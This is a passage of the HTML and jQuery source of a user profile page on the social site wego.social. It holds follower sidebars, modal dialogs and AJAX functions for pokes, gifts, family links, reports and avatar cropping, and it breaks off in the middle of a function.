            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Kobayashi" data-ajax="?link1=timeline&u=Kobayashi">
            <img src="https://wego.social/upload/photos/2020/07/AoyMBQu8GbyXVCt4LQJC_20_8ca3a1526315cc8bc4ed0ce6809f2f54_avatar.jpeg?cache=1595258278">
            <div class="sidebar-listed-user-name">Kobayashi</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>
<ul class="list-group" id="sidebar-followers-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetFollowers(62230);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
        		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users" style="background:#8d73cc;"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
		<a href="https://wego.social/Vlove313/followers" data-ajax="?link1=timeline&u=Vlove313&type=followers">
         Followers</a>
		 <h5>6</h5>
	</li>
	<li>
		<div class="sidebar-followers-users-container">
            <div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/kitrowley" data-ajax="?link1=timeline&u=kitrowley">
            <img src="https://wego.social/upload/photos/2021/01/mURysQyiDWr39vSuoPma_20_1bafed938d6cf22781880088a709bf40_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Kit Rowley</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Mygoodnutrition" data-ajax="?link1=timeline&u=Mygoodnutrition">
            <img src="https://wego.social/upload/photos/2021/04/1CbyK8GRuvUUiBJINjMj_24_f4cffa6de0944e75e54a6eae5939b7b2_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Mygoodnutr</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Vonyugen" data-ajax="?link1=timeline&u=Vonyugen">
            <img src="https://wego.social/upload/photos/2020/12/9HbnQOq4EZNZtircgxXe_28_eb7c90cf8a291c6f0dc22372d219c16a_avatar.jpeg?cache=0">
            <div class="sidebar-listed-user-name">Von Yugen</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/10ztalk" data-ajax="?link1=timeline&u=10ztalk">
            <img src="https://wego.social/upload/photos/2020/11/iMHsKAqxgrqiw2SPOShG_14_2204577d2b38ebdbe12f5e1dcd335c94_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Homelander</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/QaylaMarie" data-ajax="?link1=timeline&u=QaylaMarie">
            <img src="https://wego.social/upload/photos/2020/10/oFOGBURiM7tDDLAKIJFn_01_e5cad403baadfbf9e290da654707074a_avatar.jpg?cache=0">
            <div class="sidebar-listed-user-name">Kayla Mart</div>
         </a>
   </div>
</div><div class="sidebar-user-data">
   <div class="sidebar-listed-user-avatar">
         <a href="https://wego.social/Kobayashi" data-ajax="?link1=timeline&u=Kobayashi">
            <img src="https://wego.social/upload/photos/2020/07/AoyMBQu8GbyXVCt4LQJC_20_8ca3a1526315cc8bc4ed0ce6809f2f54_avatar.jpeg?cache=1595258278">
            <div class="sidebar-listed-user-name">Kobayashi</div>
         </a>
   </div>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>

<script>
	function iB_Follow_All(current_user_id) {
		console.log("calculating........ "+current_user_id);
		$.get(Wo_Ajax_Requests_File(), {
			f: 'ib_follow_all',
			user_id: current_user_id
		}, function (data) {
			if(data.status == 200) {
			  console.log(data);
			}
			
		});
	}
</script><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<span onclick="Wo_GetLikes(62230);" class="pull-right refresh">
			<i class="fa fa-refresh progress-icon" data-icon="refresh"></i>
		</span>
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up" style="background:#f79f58;"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
		<a href="https://wego.social/Vlove313/likes" data-ajax="?link1=timeline&u=Vlove313&type=likes">Likes</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-likes-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul><ul class="list-group" id="sidebar-pages-list-container">
	<li class="list-group-item text-muted hidden" contenteditable="false">More info</li>
	<li class="list-group-item text-muted widget-heading" contenteditable="false">
		<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid" style="background:#03A9F4;"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg>
		<a href="https://wego.social/Vlove313/groups" data-ajax="?link1=timeline&u=Vlove313&type=groups">Groups</a>
		<h5>0</h5>
	</li>
	<li>
		<div class="sidebar-groups-container">
					</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-62230" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar.jpeg?cache=0" id="updateImage-62230"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/d-cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-62230"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(62230,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked Vlove313			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar_full.jpeg" alt="avatar" data-image="upload/photos/2021/01/b9uTszhdqydUzVliXO2K_09_a25881a4499879cfaa33443becd623e4_avatar_full.jpeg" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:62230, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'62230',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-62230").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-62230").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(62230,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-62230]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-62230]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-62230]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
